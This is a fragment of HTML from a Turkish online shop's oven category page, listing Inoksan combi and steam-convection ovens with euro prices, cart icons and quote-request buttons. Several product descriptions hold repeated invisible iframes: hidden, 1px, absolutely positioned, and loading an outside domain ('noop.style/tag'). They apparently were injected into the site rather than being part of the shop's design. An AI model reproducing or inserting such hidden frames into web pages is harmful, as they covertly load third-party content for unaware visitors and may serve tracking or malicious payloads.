C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-fbg-40-kombi-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8683" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8683" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8683">
<a href="#" class="add-request-quote-button button" data-product_id="8683"
data-wp_nonce="0a226e2d3a">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8683 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8683"></div><div
class="yith_ywraq_add_item_response-8683 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8683"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8683 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8683"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8682 status-publish last instock product_cat-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-fbe-40-kombi-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-143159-270x270_c.png" title="Kombi Fırın Inoksan FBE-40" alt="İnoksan FBE-40 Kombi Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan FBE-40 Kombi Fırın, 40 Tepsi Kapasiteli, Elektrikli</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12.960,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8682" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8682" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8682" data-product_sku="" aria-label="Sepete ekle: “İnoksan FBE-40 Kombi Fırın, 40 Tepsi Kapasiteli, Elektrikli”" rel="nofollow" data-success_message="&quot;İnoksan FBE-40 Kombi Fırın, 40 Tepsi Kapasiteli, Elektrikli&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-fbe-40-kombi-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8682" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8682" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8682">
<a href="#" class="add-request-quote-button button" data-product_id="8682"
data-wp_nonce="7a0f0b28c4">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8682 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8682"></div><div
class="yith_ywraq_add_item_response-8682 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8682"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8682 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8682"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8681 status-publish first instock product_cat-inoksan product_cat-firinlar-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-fbe-10-kombi-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-143125-270x270_c.png" title="Kombi Fırın Inoksan FBE-010" alt="İnoksan FBE 10 Kombi Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan FBE 10 Kombi Fırın, GN 1/1 10 Tepsi Kapasiteli, Elektrikli</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.210,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8681" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8681" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8681" data-product_sku="" aria-label="Sepete ekle: “İnoksan FBE 10 Kombi Fırın, GN 1/1 10 Tepsi Kapasiteli, Elektrikli”" rel="nofollow" data-success_message="&quot;İnoksan FBE 10 Kombi Fırın, GN 1/1 10 Tepsi Kapasiteli, Elektrikli&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-fbe-10-kombi-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8681" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8681" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8681">
<a href="#" class="add-request-quote-button button" data-product_id="8681"
data-wp_nonce="de859aef47">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8681 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8681"></div><div
class="yith_ywraq_add_item_response-8681 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8681"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8681 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8681"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8680 status-publish instock product_cat-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-ino-fbe042-buhar-konveksiyonlu-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-143150-270x270_c.png" title="Kombi Fırın Inoksan FBE-042" alt="İnoksan INO-FBE042 Buhar Konveksiyonlu Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan INO-FBE042 Buhar Konveksiyonlu Fırın, GN 1/1 40 Tepsi Kapasiteli, Elektrikli</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.098,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8680" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8680" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8680" data-product_sku="" aria-label="Sepete ekle: “İnoksan INO-FBE042 Buhar Konveksiyonlu Fırın, GN 1/1 40 Tepsi Kapasiteli, Elektrikli”" rel="nofollow" data-success_message="&quot;İnoksan INO-FBE042 Buhar Konveksiyonlu Fırın, GN 1/1 40 Tepsi Kapasiteli, Elektrikli&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-ino-fbe042-buhar-konveksiyonlu-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8680" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8680" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8680">
<a href="#" class="add-request-quote-button button" data-product_id="8680"
data-wp_nonce="8b9a56a921">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8680 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8680"></div><div
class="yith_ywraq_add_item_response-8680 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8680"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8680 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8680"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8679 status-publish last instock product_cat-inoksan product_cat-firinlar-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-ino-fbe022-buhar-konveksiyonlu-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-143137-270x270_c.png" title="Kombi Fırın Inoksan FBE-022" alt="İnoksan INO-FBE022 Buhar Konveksiyonlu Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan INO-FBE022 Buhar Konveksiyonlu Fırın, GN 1/1 20 Tepsi Kapasiteli, Elektrikli</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.370,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
